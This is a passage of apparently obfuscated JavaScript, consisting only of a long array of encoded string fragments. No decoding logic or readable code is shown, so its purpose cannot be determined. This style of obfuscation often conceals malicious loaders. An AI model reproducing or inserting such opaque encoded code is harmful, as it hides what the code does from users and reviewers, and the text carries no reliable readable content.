aGs3f9','WORdNGe','n8oSmCoTWRq','bWKDWQ7dVa','zmkytCojAq','WOibWRyVW40','W6NdRwjBWOG','qM1iyYy','jsPWheS','WPhdRSk1W6NdGq','W6ZdNrH0fG','mcakWPBdQW','WPxdKb9QWPW','xSknu3JdUa','W5LpWQb4WQG','WPeQWPFdLeq','WR1tW5tdMJ4','WOBcJxhdIbG','txWvWOldJa','W4pcKu/cNh8','WOJdIZ1dWQG','hcykWOldLq','W7VcNhmfWPS','txRcKCo/yG','q8kYvJVcIG','vCoabCoOva','WQtcRCobF3a','dSoVh8kAaW','qSkAW7mlta','imo0pmkNtW','pCk1iCk7eq','W6a9WPZdHfG','B8kEAHNdNq','WR1xWRnCWR8','W4pcKr/dNtS','W6BdHqLkgq','uCoajmoOrW','AfrItqe','W4WpBNP9','W5BdGCkdWRxcOW','CNOOW68','W6WGWP3dQcC','WPddT3xcTHi','ue1bW4zh','W7jsWQ5zWQu','WQFdRwzkWPi','WRdcKCoDfmkJ','WRpdLdX2WQG','kYarWRtcMG','kComomkzla','WRHpxdhdRG','BmofoSo0qa','WPNcMmotW4ZcSq','WONdUYpdV0u','WRxcOSo4Adi','CwCKW63cUG','WOedWQC0W6y','sKBdQSkOcq','WOfhWQXWWRy','WQpcKgW+WRi','W7tdLmkpdSkT','WOldLmk5W7NdJq','gI5EW7RdJW','W4BdVK7cH0W','WRhdMMqfWPK','F8kJC8k3gG','W7mbrx9a','BvxcHbX+','W6/dI8kajMO','W4NcKmoPzGK','ueRdRCkcaW','utVdP8owWRy','fqPLW5dcTa','WP1AEXtdMa','wauEWRhdVW','W7FdGXHO','lSoSlmk+W6a','wmklpJRcQG','BIldK8kgW70','na0jWRxcIa','kSo8W7hcP8kT','wM0TfCkH','tN8sW4VcLq','lCoDccJdHa','WRLPW77dRZS','icb4pgO','pSocWRlcV8oh','WQJdI8o/W7a','W7XVW4tdVI0','BfZcOSoJqq','WOCjt8kZDa','ha8PWONcIq','W7OuWQddSwG','ohnQW6JcOq','bW0kWRNcNq','W7OBWQddShW','WRn8W5lcO3O','pmovW6BcM8kl','bs1Qg1q','nmovWPxcMHW','jCoFpmk4hW','kSo2jW','WQ3cIYv7WQi','W6tdOCkbBYC','WOz0W7hdHHW','bmospWZcVq','W6NdLmkwWO3cTa','W47cH2W+WRu','WRbkWQne','ndpdQ11c','a8ojWRfwbG','nmowWPNdHGW','WOldKSoLW6a','FuvWyW','W6/dRJHCmW','oSoRnSkNna','W5JdMr7cOu8','WQbOW5qVAa','D8olWPpcIW4','W553jSoOWR8','W4tcL8oHWRVcLa','W4aXWOBdIv4','WPaRWR4O','WP9KWRbsWOS','nZ8yWQ8E','DM5NW6tcVq','ecbAW5lcLG','WPtdKbVdGu0','WR3dOWBdSG','W6VdGHLIfq','BKldM8kJpa','tCkEWRHTfq','W6JdR2zaWOa','uaWgWOCo','aWVcR8kmcq','omouW5tcSCkU','WOFcHSozsJK','WQfqWQTj','jt81WQFcQq','WPldLmoTW4aI','WQHarZ3dQq','B8oUoSkMha','WODicmk9Bq','F8k9C8o0ha','FvZcPmokta','WQRdUg9BWOe','WQZcHYZdSZu','prRdLKHP','n3ZcJ8kCWRS','t8kScchcSq','W41vjCorWRG','gdyptuG','aWddJ15M','CgaiW5NcGa','WOldLqVdMtS','W4BdHZPEkG','q0rbCbe','W6OLyCk4EG','WPddQhxcTGi','W7RcPg0lWP8','r1HpW5Du','yaOIjmkU','jCoXWPdcUXC','W43dQvRcV30','umkgpHlcTmkLC8k8','tCoqWQmeua','qLmwW5BcNa','cmotoIVcGG','imoZjCkZnW','zSktDmotpW','WRKBWOH9WQe','WRbVW4tcOYW','nJRcLCoDWQ4','W6KVW6CDW7e','WRtdVc7dU0q','WRJcQmouF3a','W4VcQJ/dRHO','FSkZDG','eq5EW6JcGq','jmonWO3cHqO','W4pcICoLWQBcKW','WQiKB1v+','WRhcMCoor8oV','WOONzg9Q','W5LSkCosWOi','e8oBlJhcKW','jmojWPJcGbS','W5ZdRSkEWPVcSa','W6VdGNJcLNK','F0hcS8oQua','WQ7dLmoGW5ii','vu13DK8','W4tdS0hcNW','WPtdKrzLWRO','W6OjCmkAEG','yW/dNmovWRe','ymktBq','kHddKhLK','W7jxfSoCWPK','hmoQWRJcKc4','ACkQctFcKG','W6RdM1bIfq','WRtdJdLvW5y','gmosoSkhja','mSoFW7W','ytxcMCoFWRi','W6ldIxy+W6W','vSoBbCo1wW','WRpdJ8oPW701','WQxcH3T3WQq','uCoao8oZqG','W6pdNsLm','jZmvWQJcLW','Cw8ZW4lcGa','hSoRWP7cMr0','mmoMj8kJWRK','s3qhh1y','nc8XWONcUq','WOjjWQjCWQi','WOXSWPxdVKu','FelcKbi6','W6/cMMqv','W4WhAfz1','C8kNbtRcQW','WQ3dLxanWOS','WPzuWPvWWRG','WRldNb9XWQW','WOidWRr1WRC','A30+W63cQG','imoQoa','bqLAgNO','WR9jtsRdPW','dwZcLmkCW70','WQbaWQbuWR4','sSkeW6alqa','rszJa8ot','qGusdCkh','W6VdGN81W7K','WRhdICoCW404','z8kyW40GCa','W5uOWPVdHa','t8kKW7q+DG','pmoSkSk5ea','BCkUW5exta','bdWIWOO0','WRJdOa7dV00','p8oWl8ksW6y','zSkRu8oUzW','ue1bW4yb','W7hdRNLzWP4','WORcVrTs','W5xdSGPJna','WPhdHq7dKIS','EmkEtJFdJG','dLpdT8odhG','W5JcG8o3WPZcUW','W6pdIxJdVMy','W5bklSoOWP0','W7WQWOJdVJa','vmkEubddQW','WQhdKWDHWRS','kCovW7FcSmok','W6JdK2tdQtu','W4OnuSk9CW','AZ0Fimki','WOX5W5/dRqi','WQmwdMZcSG','WPFdKahdIgq','jaxcIvHT','W6BdHHHOba','W6NdMdrXoq','nmocWQJdVCke','W4pcGmoHWQhdMW','W7JcQmogzd0','adjpW7tcJq','WPFdT8oEW64P','qmoceSoYqq','BgaHW7JdOG','WPpcNdvNWRi','CxmIWRVdRW','cGrHo30','vSkIxmo2Dq','W6xcNgqiWOO','gCoCWOpdIty','W6pdVhvBWOu','WQ7dLbZdJZ4','d8o9W5xcT8o1','oCocoSkwW5y','dYXbh0i','W6hcTSouEaa','W7VdGLNcPh8','B1NdN8k3ma','pCoioCk7fa','W77cGdHUWQu','ssNdG8kCWOq','WRlcM00Jua','eGDwkhG','WQ3cVmoDAGS','W5NcKmoSWQxcHa','WO3dTcVdRLu','dmoxw3K','jmoqWOdcGaa','l8oyW7FcSa','fCkpvSo1wa','yCkqWQpdVSog','W7hdQM5lWQW','kmoDnCoayq','W6/cGhqjWPW','rSoagCoVqq','W519mSojWOK','zdG7WRtcSW','WPhdKGZdLwO','gquEWQBcSa','WRVcM0GZrmketmovW65vW7Do','WPxcSvxdRZW','s8kwbY/cSW','BLJcVSo7gW','W5eJDfT0','k8oPW4tcVmkn','W4XQm8os','omoFW77cSCkv','tYC3xCk6','rSokW7Cvta','WPHQFXpdSG','W5qDsSkMCq','W6hdSCkfWPtcPa','q0LKFHO','WOy/WPxcUfu','WQldOZ7dLXa','hColjmk4eG','WQhdNILXWOW','WQ3dKanRWRS','BhhdU8kmiW','nNZcHmkzW70','WQ5LwJVdRW','WQdcQCofAa','W4pdSCkDWOJcOG','WOyvtwrr','B8k4C8k6bq','beahWOCk','W6tdQ2ztWPi','W5y7WP3cRMG','WPBdHCoLW4KB','W5JcI8oNW6FdGq','ufXZCHS','W7xdIHfZfq','s2ustW4','gcPB','W45WW5BcTLq','W4Ojwa','WOK5BSkxW44','tJ8Hc8k0','h8kmr8kSbq','A8kEsmogAq','W7pdUgfEWOm','Cmk8sSouzG','WRJcOv0Mua','pSovWP3cNry','kbVdH1nS','WRhcNCoozSor','F0VdQSkVeq','WOxdGCoNW6mE','wSkEksVcNa','ACkjsZhdNW','WQhdQbj3WOi','W47cJCoMWRNcJq','vq45l8kG','i8ockSkc','abvAW4yf','dSoWfCkNna','uSkRoq/cLq','imoQj8k0gW','lvmFBCkV','WPhcNb3dNtS','W4tdKCo4W70a','D3BcLmkmW70','Cx/cImo9Eq','i2CGA8kp','xuLkqYa','WRxdNGflWOq','WQjTWOfVWRG','h2fVd8oP','jSo3pq','WQ3cMmo9t8oU','tMGrWPxcLW','aZ4bWQtdVG','dNqAE8kH','pcrbb0C','a38sxH4','abWZmK4','W4BcI8oLCrm','q8kvhIJcTa','mSosoSkhAa','rSodfSoVrG','W7RdJN/cUNC','W4VdV8k7WQNcIG','W4mCBszT','WPzHjCoEWO8','BvdcTmo7sa','B8kbgb/cLa','E8kdW4KtvW','cIy4WQe2','seOPW5hcHG','WPhdNIjHWQC','W5xdT2dcVum','WRtcIdPRWRu','vuLW','rSoCbmoiua','WOlcT8o2ESon','WQWUWOHHWP8','BIJdGmouW6C','sCk6W57cG8ow','W4i0D1HS','DJDnWQhdRW','w8kottVdJW','W5pdOmkWWQ/cSW','WQ9VW4tdOI0','C1HxrJe','ue8stW4','eSo3eXpcSW','WOhdKWDHWRS','hSkLv8k8fq','WPvzhmoLkq','W4pcISoZWQy','W6JcH3idWP0','tmkeWQmewq','W7ldRtLuWOK','W6ZcLMKyWPy','W4PQlCojWO0','lSkbBSoEAa','WRRdSZFdSuu','WRFdIb9W','eqnaWPqj','WPBdKsJdNNu','nwWCxa','omovW7ZcQSkc','WRldTSouW6W4','WQhcLhddOcC','iJrnW6hcMa','W4hcQCobqqW','WPNdLfxcNg4','WR11WPZdVcy','qCooa8o9dW','kHddKg5T','BSk4F8k1W7S','W7xcUM/cTGe','W7GPzhTR','DGldPmoEWQq','WQdcNfNdQaa','qCoyiSoTuW','yYxdH8oDWR8','W5/dOv3cNMu','W50kWPJdQeC','WP/cSCoMF8of','W7FdHdfPbW','s8kjf3FdUG','W5PGnmosWPq','W7ifW6DaW5S','WPNdNSkCWOlcSW','omozW5tcICkL','WQvivNZcVa','WOtcOeNdPcS','WPVcUIj9WP4','fYPaW5tcHW','lCkcuIZcNa','ecXAWOu','W73cI8oKWP3cHq','jmokmCkZW7e','fqmvWOmv','WOn4W5pdIvW','wwWkW4ZcHq','kCoFW6xdPCoT','ubOiWOit','b1DbW5mx','WPvxWO9/WPi','W6JdJ8kFWQpcRq','omorkSkIW7O','oCozW7ZcUG','W6NcKu/cNh8','WQldISkLdSkJ','WQRcMZn4','W6VdGrdcS18','WQP6W5hdUY0','WQZcHMxcVMu','uSo8h8oeqG','WPvpWQf4WQy','n8oKomkDW50','WRxcUmkAjIq','yCkTtsNdQG','WQfkWRnC','W4NdGYHGaa','s8k0W47cOSoW','WQRdRtFdH3u','W7ddGGLJ','sxS4tW4','WQddRmoxyYm','fY5lW4NcMG','W4ehwSk/ma','r11eW7BcVG','bGDkW5tcOW','WQOyWQrqWOG','WOpcMmkDWOpcSW','WQNcQdCb','B8k4C8o1vq','WOCyWRfXWOG','W7tcU8knBYq','imo2ACk0fG','WR3dLsefWOi','W77cQ8oizX0','A3/cP8ofCa','W67dTuz7WRq','WRNcSSomv8oz','qmoxjZtcNW','gJPiWPtcIG','yCkRW7CvzG','lHtdH1G/','re1KEti','WOBdNXVdMs0','WOeoWQf/WQa','v8oMWRFdSSk8','W4X+W4ddNrO','W6tcSmoF','e3aMu8kT','DCkxBSoIAa','kGZdShvK','WPhdLSkSW6Sk','W43dNCklWPJcHa','WQqHka4W','W6P+W5tdVvq','W4ZdOSkEW5tcSG','wmkrECoRuq','j23dNCorWQ0','uSkehd7cVW','ad4CWPZcIG','jsT+nKi','WQbaWRro','qYO1','haazWRxdSW','WQhdSrHRWQi','W7tdShDBWOK','WPpcUI7dSKu','pJtdS1nh','kmoftM3dUG','aHKaWOGt','WRRcGmkujmkJ','WORdSYJdV2C','WQhcHtDTWQm','yCoRjSk2fG','axffWPJcIG','W43dKCkqWONdVq','WOZdNXVdMte','WQjkWRvjWRa','WRLcdIRdQG','A3WLW7xcOW','D0NcV8o9va','AKhdO8kFlG','WRddHanH','j8oyWOBcMGO','xNujzq4','pSocW6hcU8kE','cCoHW6RcPmkL','W4CHWOldHq','WPxcU8obssi','ksnfpNK','WRRcPSkokgq','gJemW7xcMG','W5/cUMhdSfq','W7ldMqldPqy','DMGQW6q','sI9tW4ldLa','E8krW7VcS8kx','dsjrpMq','ENSqW4dcRG','Eu1NDH4','uSoFeSoUxG','WPVcG8obCHS','gCoPW6dcSSkn','W5/cUM/cUeq','W7ldMr7cOu8','W6lcH0Ki','WRWfW69BWQq','WQhdHxNcP2e','tMuDWPVdLa','ufJdGSklfq','W6uJBNPX','w2a3f8oJ','W4emdN7cOG','WRLsWO9XWRC','ySoyW4ddMaS','qCoggCo7dW','W4anrG','W5m0CNfQ','w8kkisBcTq','WQFdNaDTWQy','WR4+WOqVlG','WPNdJ8kAWOJcSW','WQhdRCoLW5uf','iIL2WRFcVW','FSkCuthdIa','WPNcMmotW4ZdPW','vZq8vCkP','W5ZdK1RcGMu','oSoQlmk0W7S','BSkfW6/cISoV','lJDaafW','WO1BzbVdGq','AxBcLmoAWRq','WR0IWPyVnq','q8kYW4O','suOVW4VcOa','WRriW5JdTJW','WRxcNYxdQb8','BCkKW7tcTG','pH7dHq','WQhcNqrLWRO','E8krBSkhAW','BmoliCoyxa','A8kUW5hcQmop','lCogW6xcNmk9','WQFcJabKWRS','WOBdHYRdRJi','k8oRbSk0nG','iCoGWRlcMr0','W5uVqSkgAq','W6ldU2H3WRa','WQiiWRvtWRu','WO3dJ8o8W6SE','W4VcQmo7tJS','pGhdNvbT','WRaiWO0Obq','W5CFuK1V','WQZdK3z4WRK','qCkEAMtcLa','isSjWORcPa','W5mntmoUmG','W6ldVtG4W4y','W5qDs8kXEa','WRVdVYhdOeq','pmoSlCkZW7e','nrGIWRFcVG','gCokWQabuW','r1SdW5uf','bZfvW5FcKa','WRDVW5uQmW','W7NdTehcOMi','W4CXAv9X','W61YkGDU','W4XQi8osWP4','v28QBCoT','eWWvWOup','WQdcRSoZCJG','qCkEAMtcHa','s8kvv8o6xa','lmoMomk+W7S','E8kEn8ooAG','W600zKjG','WPBdH8oHW6SA','h8k+WOVcT8o5','BmkzWPdcGbW','WPJdISkKW78','W5mODfjX','WOZdI8odW5WJ','WOOOufbU','qmoxb8o1rW','sSk+rbhdHq','qganW7xcRq','oGVdPCo/wa','W6JcMgucWPS','oCokiSkWaq','DfJcKCoMrG','W5/cQmkSWQrm','smkpEcldSa','W7ldMr7dPWa','tc/dS8oZWP4','W5hdV0HDWOm','x0LWzeK','WQz4W5FdIc4','seNdOmkxka','W4dcV0qhWPu','W4P7b8o0WQK','WO1zW5BdUtK','tmkyW7CgwW','dYXbdee','ic8lWPtcHG','W53cJmk+WRjc','W6ddHbn1ba','W4VdNCkaWPNcQW','W5CImY58','lYqjWRhdVa','W7i3WPOTnq','d244cSk9','WQDdwq','WR90W5pdVsC','aIraW47cKa','xCk4W5dcVCoQ','ySo3jCkWbW','W54etCoVpW','mMCNv8kR','WRJdOCobyI4','ACkpnmoeAW','W70qWQddPxK','qt3dPSopWPe','m3WMtmkR','WP46qNb3','WQBcGcvUWRW','fYqDWPxcIa','WPtdRSk1W6NdGq','WRVdMWu9EG','uCokfmoOua','WPBdUH9bWRO','p8kvAmoiCq','W5qCuCk+Ea','gCojW5VcUG','iaPvfwy','W7VdJHKMuq','WRtdNaf3WQW','BSkaxcVdJW','tfvjW7JcSW','WQFdHCoAW74d','ySoGa8oFuW','W7tcKSods8o7','W6T7dColWPi','BvxdJfLH','sYOPxCoT','mSosjSoxja','W57cGSo8W6Sf','itb+WRJdTG','zCoxn3JcNa','veldQ8kAdG','qCkEiIhcMq','W5XUnmoh','WO3dVsBdUaW','W4JdIxy+W7a','W4BdQvBcO3i','WOXMi3H+','W6tcQColqqS','W7W7WP3cRIO','pGddHKH6','WRBdMWddIai','hx8Hh8o2','wWe8m8kg','c8o3aSkyna','W7VcP8oBWQpcKG','vveaW7BcVG','eaedW7VcQG','BvxcHab4','WQJdQ8oEW7eA','W4RdL8kEWOK','n8o1F8k0W7G','oZzaW7FcMa','zmonnCoerG','WRCGWOuJlG','WRFdMaDnWR0','WPn4W5lcGbe','oHNdSmkVqG','r1LEW7tcSG','vNJdGSkFeq','acPcWPVcJG','W49MjmosWPm','v8kdW7ucfq','WRdcMeW1qmkdq8oiW7vKW6b7','ASkeWQBdQmorW4DniNGIWPL+WQ0','WPrqhSoLEW','qCogbmo9vW','dSoloMNcGG','jSoUC8kMaq','B8kPzSkLdq','WQ5EfvtcOG','cmoiAJFcHa','WPGVymkgWOy','sSobeSosva','W7fBW4FdIta','WPVdMsFdV00','W6ldGN7cSNK','WQ3dV8krzHK','E3BcMCoKyq','o8oAjSkHaq','WPZcOgFdUca','WPBdVsFdOHS','fqmv','W58tWRNdUgm','W47cQ3FcOHBdQ0JdHMRcJmo4W68','W5jFW7iX','e8oNkCkfW5O','W7ifW6CbWRu','E8kqWRldVSke','W5JdSgC','WOGJCmkiW4G','WQBcU8omBCox','hdDjW50','Cf/dGSkddW','W60IA0n8','WRpdVZmeWOq','W5WOWPpdG1G','WRS+WO52Fa','WO3dPSocW6CA','W7NdSSotFGW','qCokbmo3qq','W6ddIaRcTLS','WObbBqVdTW','zf7cJrCH','aWVcR8keeW','ehaHCCkT','xrOiWOit','W57dRSkGWQVcPa','zIm9dSkJ','wmkSacNcVW','W4iNBMOJ','W6tcSCow','iqTnW67cGa','fSkEmu7dKa','W6NdSGDagq','jqKxWQuj','WQBcLNldRHG','WRpcSSoPzsa','b8oKnSk8W7S','WPHwzZtdJa','W5DiW4/dJcq','W51klmodWPy','Cmovg8oQza','eMqGuCkR','aair','WP99iIas','zctdKCoFWRy','dY51xmkW','mSobWOtcGb0','WRJcK0dcH38utHq','WORdQt/dLJK','b2C6tmk2','WQFdKrj3WRO','ehaHFCk1','iqHXlLC','WPXXW4VdRfq','W5uNDhD3','WOaqWRqlnG','hYbkg20','WPmyWRTsWQa','W7tcQmotjJG','vuiEWQtdSG','ws49dSkP','WQJcQMNdSca','W58LwNfU','fmoveSkNW5O','e3q4v8kr','WRddVCofBGa','WRfRW5ldVdW','WRhdHCkujmkJ','E8kIwXVdNG','BLBcG8o7uG','sxWwW7pcQW','WRnUW7tdVt4','oHNdSmkVaa','vvaaW6hdUq','qKrSya','aYuwWPNcMW','W6hdJbq','W47dNtjOcG','ad89WRddVq','WR58WRD6WRG','eCo9W5hcN8kE','kCovW7/cSCkr','WRRdIs0uW7a','bXXckeC','W6SmdJ3dRG','W6xcPwGNWQu','hh8mWORdHq','oq3cK8oozG','n8oSmq','DSkLW5ZcImoO','ySkzuZZcKq','j2ZcLmovWRK','AYxdGmofW6C','WPrpW7ddGG','hdWaWOlcIq','W6hcKgyy','W6/dShDxW4q','WQrAsYZdPa','paqsWPi','eJ8jWQJcUq','oCoJWOBcQb0','AtOll8kA','W4ThW6O6W6W','o3WMta','CHtdVmo0WQW','WRFcHCovBdi','WQ3dLSoHW6e4','n07cTCoMrW','W6L6i8oFWPK','W7D/fCo0WQ8','WR7cLKK','bgeSvmk8','r1xcHbWO','WQG/B0LS','fqaoWOC/','fCkbrSkKbq','rIe0fCoG','laFdG1vM','rSkhW6yjqq','W5ejrmkNEa','WPm6WP3dMbW','webgxIC','WPBcLmowDYS','W6hcTSovmhi','sSk/W5BcU8oO','s8kMwmoZrW','pSoMW5xcKmkW','WQJdKGq','bYPrba4','Dv7dUSkLcW','ws49eSkO','j2ZcLmkCW70','WQ3dKXq','WQHYB0LS','qCkEAMtdKa','WRP0W4/dO2u','haitWQ3dVW','WRhcNs9YWRu','nCotW6BcT8ki','BgGGW4/cRG','hNGLv8kR','W77cNum/W4m','vgumWPVdLq','W6naW5tdQHS','a8okWQmxwG','WRVcLe7dRH0','hmo9hmkGmq','E0VcUCoUtG','WPTJFqO','WPRdTYRdUfu','kmo4gaxcVq','BGldMSoVWQO','WQO3FM5S','gITjW5JcGq','qSktWRLhvW','rNfkW5JdJq','WQq8BWP6','wSkJwsVdHq','eqWJn1u','W4VdKCkuWOtcSW','pmo9j8kCaq','mCovWPhcKui','EmktW5hcI8o2','WOxdNZfCWRO','xruzW4SF','WQxdSGZdVYu','WOf2ndbO','WOztW4tdVJ4','ibNdS8oPrG','wSkqW4qZza','W6ddVhDMWO8','WQzCWRDy','WO7dSYL0WQ4','sCkaf2ZdUW','WQhcKWbSWQy','W5z+W4JdIXS','W5iLuf9k','W6eXzmkyCa','W6hdIIDYpa','WODAgmkIzq','WQ3dV8krkXq','W5BdJSkwWP7cOq','WPddHrBdKdO','W4iPoXq4','re7dOCklfa','zmkFvdRdLq','ACobwZhdJG','bSoSj8kTW4m','WQ5iydhdPG','oCoFW7BcPW','e8oAlZBcGW','W4HyW4VdKqy','FqWzpCk8','EMNdLSkpeG','W54CqSkREW','W4lcLCoZWPJcSq','eb5qWQdcQG','WR88kLnW','WQ7dNbHVfW','WOZdRJBdUKq','kSoIomkzW7u','W7fKkSorWPG','W4tcNSkJW6af','W47cNmoKWQ3cLW','kHddKhv8','ha07WQNdMW','W4DYkGC4','mSo2WPlcJXW','W57cGSk9WRrC','WRTcWQ9jW6S','EmkyhtFdMG','WPhdLaJdLta','W6ZdHqLJhG','pY0AWOZdGq','W4GYW4xdTb0','BHVdMSkVaa','vMRdN8kwka','tMuDWOVdHq','C8oHkSkJW6a','uLVdV8khkW','vCkuW5pcTSo5','k8oiW7dcSSkK','WPBcO3ddQqO','WOr1W7BdIZW','WQBdKGS/W4m','W71vW7FdQWm','WQvkWPzYWPW','W6tdTM9DWPq','umocfCo1va','W6/dI23cOgy','EgPrvJG','WQpdIX1IWOm','WQD8zqBdKG','W6qUE8kCsa','W4HVW5FcOLS','WQHrWQrtWOu','W7ZdIWVcSG','W7PjW73dVc0','mb9IW5pcKa','kCo4oSkhja','nCowWPdcKa','sJxdUSowWPK','tIS+','WQeZWPaPFG','W6JdVCkHWPNcOq','WQ4ctthdRW','D2v6CXy','W7ldM8k0WQpcHa','WRZcJqxcI08','W4tdSb3dLt4','qCkdW60d','tYGqWOtcMW','yvavW7hcPG','W55/kCoc','WQ5bsZddTG','WQhcTCouAsq','omoOeJ3cPG','WQ1dxbVdOW','hNS7xCkR','qgNdGCkzlq','qsWLdSkI','WQBdSg5cWOK','u0tdVmkheG','fZ3dSh9z','W7G9WOxdINa','WRqaWRnaWQm','W5ddVJ5fnq','WRpcMmotW4ZdPW','W6hcGxLbWOS','smo/hSoUta','oSoMla','eHGvWPii','WQCbWRO9kW','W4ShxW','WOJdGItdMM8','W5NdQbjLba','W6DMja','WQFcTCozAI8','W7xdTxtcOK8','a8okW6Scxa','WQ3cT8okxmoH','fSkeANhcGa','W6VdIxNcKKu','WOXMi30S','rf1iW7xcVq3cUcVdImkOeJC','WQCdWPi+hW','vmkoW7SiFq','oh01W6dcOq','hSoFoCkTia','W7tcNvjTWQq','WQeXWQi6ka','yIy/cCkO','pHtdNMXC','W45lW4VdVtO','hKifASki','WQhcKeRdQaa','W6ZcNgWJWPK','W4TNiCocWPq','u8k3sCkkrW','WQhcM1RdLWG','W6uIWOtcT3e','WOjpzaJdIq','WQhcHJHTWQq','WQhcHJPXWQi','h2Traem','WOHsW5lcGbe','WQVdNXBdKaK','u2PfW5ddJW','W7xdTc5vWPq','WPhdPcddHdG','caSaWRWs','jIbOgxC','saRdGmo6WRO','tCktcZ/cVa','WOzsW6bYWQG','WRhcHSoSt8oW','WR7cL3ZcQY4','tCkYW5NcQW','vxajW6VcIW','lmo/oXtcPa','hX8OWOi','WRFdJr9TWR0','W5JdN8kFW6NdGq','WPJdVZS','WQdcM8oF','W6aWW48Tzq','y8ocm8oRwW','W4FdTg/cGwq','fevXr8oT','C1FcTW','W5OVDgCI','WQdcQmopAa','WRJdQGJdJhm','DmksC8o1vq','W7yTuSkOzq','WPFdLSo+W60c','bWGfW51T','WPFdLSo1W6Gj','WRZdSrZdOeO','FSkauIhdNq','u8krF8oZAG','W6HYW4z6la','lCkUmSkYW6C','dNS4tW4','WQ93W5ldTYK','fCoWo8kXeq','vhOkW67cGW','DSkzW400FG','tJWIwSoV','vX8ZlCkh','W4/cV2/cT0G','a3WAqSkb','vrSzWQxdVG','m8o6WPZcGam','W7pdQ3zx','W4/cOw/dSe4','W6hcMNC','wM/dImkdfW','gsbFafG','WQNdSCoNW7aw','WPudy3fH','WRJcOvJdIsW','W4tcI8o7WQW','ruvUCG','aSorjIVcGG','WP12W4NdQbS','emoDoaVcVq','WRnvWRDyWR8','WQVcMxT6WRu','fbWaWQ3dOW','W5/dVYldT0G','EmkEW7ZcOSoE','W59ZW4xdQWC','gCoUf8kZW6i','W6tdJHXOWQa','WOZcHSoeDSoT','W67dJMlcTW','W7xdVg5DWPa','W63dUmkzp3m','FmoDCmouAW','yJZdH8otWPu','WP3cINxdUcy','WQRcSrrZWP4','yCkDfGVcTG','DKRcS8oMAa','qCkEAMtcJq','m8oxWP/cJsC','zSkBECocpG','BCoedComqq','WOFcGqnXWOa','oq4tWOSr','qYzMdSoI','WQBcLMhdNG','W5xdL8kqWOFdPW','W60HzuTX','W4xcL8oMWQ3cIa','WQXQW5tdHWu','sKjoW5Cr','W7RdTx3cTMe','WPPcWRb6WQm','W4tcKmkUW4pdGq','vqSebmkU','W4mbrSk1jW','W77cNhqj','gXGvWQ/dVG','jSoInSoVvq','W4aSWOVdJfq','hZXEcHm','W5vZW43dRa0','lSoRimoOvW','W6JcSCofmvG','WQ3dLsbmW48','WOL2zrpdJG','WQdcHJjN','tCk0W5pcTG','WRVcHSoMsG','W6NcH8oKWP/cSG','qmoja8kMfq','W7pdRXT/pG','W7X5W4JdVse','W5FcUmodqaG','W6pdJMBcQx0','d8ojWPFcSb0','ssaJcSkS','hI5gW5dcMa','eSo2W4dcN8kQ','w8k8W4/cTCo5','bcmbWOtcHW','mSkqDCoFkq','W7VcK8o5WOBcIW','WRBdSmkqzsK','W5OPy39S','W49scmoJlq','gLVdRmkPcG','o8ksC8o1vq','WQBcTComzmox','W4vxW5ldVtK','fSodW6hcI8kq','p8oVf8kzW7O','dYe+cCkO','pf04Bmki','k8o9k8oVvq','rCkbsZpdHa','kSorj8kWga','WPGaWPGNlG','nd4HWQRdHq','BSkducJdNq','yCkgy8olyq','W4hcTSocFW','WPyCWQDMWOy','cr81i0m','W6VdGNJcGxa','WPhdLaldKYK','W7RdS3BcPhC','DYFdTCozWR4','W45wbSowWOK','WPhdKb/dJdO','W7hdJHbPbG','fWmuWRG','rCk4C8o1vq','WR49WPqTka','W4BcO3BcRXG','WQzmWQHtW6S','bbroW4/cUW','W57cGSk8WR9M','i8kcwcddIa','W4aSWPVdHKG','WRuxWRz/WQ8','E8kCASosCa','WRDSWRnyWRW','xcOLlSk5','W6FdGGS','WRCtyM91','W5JdHSoLW7jm','W5hcMCk7WQRcJG','W5PWW5BdNru','esXOW5pcJq','CwCG','W4VdNCkaWP8','WQdcNmokqa','mSosoSkhja','jCkcW77dIu8','s0tdUmoohq','hsjeW4/dJW','WPlcUCo+w8o1','WPW/W4ZdVr0','faagWQddUG','gamsWQJdPG','pwZdKSovWQu','WRfjWQzoWQi','WPfeWQTuWRC','BvxcHbX1','WRTlWQLyWQm','W6VcN24VWR0','WRpcHJHXWPS','u1RdLSkJca','DsldKmoeW78','WR49WPqTma','W6tcQ8oyzby','omogW6JcH8kM','vuXqW6hcQG','v8okgSoZqW','zSkWACoJWQi','W7xdSSodzrW','qCokaCo1vG','W57dLmkpdSkJ','i8oyWPpcPW4','WRBdKbjW','E8kqWRldVSoh','amoAlG','FgWXW6JcRa','WOxdJmo4WR9M','W5ZdLCkwWOlcSW','W7zykGC4','mCknW4ddMLW','WPTpWRf7WQS','WRZcKwqjWOS','WOhdGmoJW7a','B8oHpmkGbW','kmoeW6VcSSkc','tmobea','kSo2o8k2dW','WR5AW7/dTYC','mb4cWQ7dUa','pCoFW7ZcQSok','WR3cLZ8','WOZdSeviWRa','W5ZcMKSXsq','d8okCgtcKW','sK0wWO4o','WPBcJCoMsG','ySkfW7RcPCoT','gX8eWRpdVW','WQBcLCodCCo1','WRZcNHZcOqW','WQ7dVcBdLJG','WRHfwJFdRq','W7ddNCk8WRtcOa','WO3dNcFdMG4','W5vXW4RdVqy','WRqZWPS/oq','W6WvWPiIoq','v1NdRSkafq','W6SmdMlcRq','hMeWa8ot','eqXCc0S','WRhcHSoDqCoX','WP5SWQ5jWQK','W4SeuCoYCG','bha0sSk6','wmoBFhBdIW','eCoKeSkZW6a','hSoOW4BdOSoi','y1BcPCo9dq','WQ9+W5ZdVcS','W77cSCotWR3cGG','e8oBjYVcHG','WOBcOg/dSe0','WR8xjh7cOG','iZyGWPddMq','WRdcPmouyYK','W6ddKSkvWOpcVq','W4X9nCod','WRLXWOvwWRm','g3aCBmkm','fG8tW7RcGa','eI4b','W581Chj5','W6lcRCklkW8','jqXHW7JcUG','adZdVxfR','wgzGEW0','WRhcKSoBfmkJ','W6tcRmobzXK','W6ddMSkEfSk6','W6XNWO7dSNW','WQFcUsmsW4y','W43dGHRdNZW','Cs3dMmojWRG','WRtcOdefWOC','ecyeWOpcNa','WP7cU0/cNh8','WRhcRmofAd4','D8kzWPlcHGe','W6hcUSojjHW','D3TQvdq','W5/cUM/cTGe','aGGmWOKr','Ftv1gmo5','WR1RW43dOJe','nqLRW57cVW','WQZdHwpcQZG','W7q3thrT','WR7cOdOlW58','ue9GCGu','zmktASockG','fau1WQaR','W6xdUW5bmq','qKCMW5tcHq','W7jrWQHiWRi','kCovW6BcQ8kv','l8kcW77dIu8','A8kkdMhcJW','jIxdMComWRi','WQiGq0m','kWBdQfLp','t1ldLSkbaa','D2DLWR/cGq','W4iPu2PQ','W5ZcSSo9Bru','WPigWQDIWRu','EwFdUCk6bq','uqBdR